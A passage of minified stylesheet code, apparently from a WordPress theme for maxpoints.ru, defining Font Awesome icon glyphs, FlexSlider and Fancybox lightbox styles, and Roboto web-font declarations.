content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);box-shadow:'' 0 1px 4px rgba(0,0,0,.2)}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:250px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}
@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#fff;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.94;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption-wrap{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption-wrap{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translate3d(0,0,0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0 44px;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:0 0;cursor:default;overflow:visible;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;margin:0;padding:0;border:0;width:100%;height:100%;background:#fff}.fancybox-error{margin:0;padding:40px;width:100%;max-width:380px;background:#fff;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:0 0;z-index:10;cursor:pointer}.fancybox-close-small:after{content:'×';position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:0 0;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8) 100%);pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid rgba(255,255,255,.4);font-size:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:0 0;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-infobar__body,.fancybox-button{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:before,.fancybox-button:after{content:'';pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:before,.fancybox-button[disabled]:after{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:0 0;border-top:solid 2px currentColor;border-right:solid 2px currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:before,.fancybox-button--close:after{content:'';display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:0 0;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:'';position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--right:after,.fancybox-arrow--left:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-loading{border:6px solid rgba(100,100,100,.4);border-top:6px solid rgba(255,255,255,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:fancybox-rotate .8s infinite linear;animation:fancybox-rotate .8s infinite linear;background:0 0;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-360deg);-ms-transform:rotate(-360deg);transform:rotate(-360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}@media all and (max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none !important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:0 0}.fancybox-button--play:before,.fancybox-button--pause:before{top:calc(50% - 6px);left:calc(50% - 4px);background:0 0}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-thumbs{display:none}.fancybox-button--thumbs{display:none}@media all and (min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,0 0 0 32px inset,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}
@font-face{font-family:"Roboto";font-style:normal;font-weight:300;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.eot);src:local("Roboto Light"),local("Roboto-Light"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.eot);src:local("Roboto Light Italic"),local("Roboto-LightItalic"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.eot);src:local("Roboto"),local("Roboto-Regular"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.eot);src:local("Roboto Italic"),local("Roboto-Italic"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.eot);src:local("Roboto Medium"),local("Roboto-Medium"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.eot);src:local("Roboto Bold"),local("Roboto-Bold"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.eot);src:local("Roboto Black"),local("Roboto-Black"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.svg#Roboto) format("svg")}@font-face{font-family:"maxpoints";src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.eot?iex8pf);src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.eot?iex8pf#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.ttf?iex8pf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.woff?iex8pf) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.svg?iex8pf#maxpoints) format("svg");font-weight:400;font-style:normal}[class^=mp-icon-],[class*=" mp-icon-"]{font-family:"maxpoints" 